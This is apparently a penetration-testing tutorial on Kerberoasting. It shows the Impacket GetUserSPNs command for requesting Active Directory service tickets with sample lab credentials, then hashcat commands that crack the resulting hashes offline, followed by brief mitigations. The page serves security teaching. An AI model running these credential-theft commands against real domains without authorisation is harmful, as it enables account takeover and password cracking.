Kerberoasting
Kerberoasting is a post-exploitation technique that attempts to obtain a password of an Active Directory account that has a Service Principal Name (SPN).
The goal of kerberoasting is to obtain the TGS and decrypt the server's account hash.
Table of Contents
- Overview of Kerberoasting
- Exploitation
- Mitigations
Overview of Kerberoasting
The following tools will be used to perform kerberoasting:
- Impacket-GetUserSPNs
- Any password cracking tool
Overview of Kerberos:

Kerberoasting is where the attacker attempts to obtain the Ticket Granting Service (TGS) to obtain a password hash of an Active Directory (AD) account that has a SPN. The goal is to decrypt the server's account that is found in the TGS.
Exploitation

To perform Kerberoasting, we first need to install the tools required. In this example, we will be using Impacket-GetUserSPNs script and hashcat. Use the following command to install the required tools:
apt install impacket-scripts hashcat
Once installed, we will assume that a valid account has been given or created to perform the pentest and that we are aware of the domain controller (DC) IP address.
If no valid account is provided or found, we can use some of the initial attack vector attacks such as LLMNR Poisoning, SMB Relay Attack, IPv6 Attacks, or Passback Attacks. To obtain the IP address of the DC, we can use tools such as nmap or perform a ping sweep.
Once we have the relevant information, we can use Impacket-GetUserSPNs command usage:
Impacket-GetUserSPNs DOMAIN/USERNAME:PASSWORD -dc-ip DOMAIN_CONTROLLER_IP -request
Command breakdown:
DOMAIN/USERNAME:PASSWORD- The domain name for the network, username and password of the victim/obtained accounts.-dc-ip DOMAIN_CONTROLLER_IP- Specify the domain controller IP address.-request- Request for SPNs.
Assuming we know the domain is practice.local, the IP address of the DC (10.42.0.2), and the credentials of an account called myacc and the password of MYpassword123#, We can use Impacket-GetUserSPNs and the command:
impacket-GetUserSPNs practice.local/myacc:MYpassword123# -dc-ip 10.42.0.2 -request
Command breakdown:
practice.local/myacc:MYpassword123#- The name of the domain and username and password of the user account respectively.-dc-ip 10.42.0.2- Specify the domain controller IP address.-request- Request for SPNs.

After running the command and obtaining a username and hash, save the hash to a file. In this example, it will be hash.txt.

After saving the file, we can use hashcat to crack the hash obtained. To identify the hashcat mode to use, visit the wiki.
Hashcat example usage:
hashcat -m HASH_NUMBER HASH_FILE.txt /path/to/wordlist/here
Command breakdown:
-m- Specifies the hash type.HASH_FILE.txt- Specifies the file where the hash is contained./path/to/wordlist/here- Specifies the wordlist to use.
In this example, the command will be:
hashcat -m 13100 hash.txt ~/main/wordlists/megapass.txt
Command breakdown:
-m 13100- Specify the mode to be Kerberos.hash.txt- Specify the file that contains the contents we want to crack.~/main/wordlists/megapass.txt- Specify the wordlist to use.
Mitigations
The following are some ways to mitigate and prevent kerberoasting:
- Have strong passwords
- Use the principle of least privilege.
- Service accounts should not be running as domain admin.
References:
- https://tcm-sec.com/kerberoasting-domain-accounts/
- https://www.crowdstrike.com/cybersecurity-101/kerberoasting/
- https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/kerberoast
- https://www.sentinelone.com/cybersecurity-101/what-is-kerberoasting-attack/
- https://attack.mitre.org/techniques/T1558/003/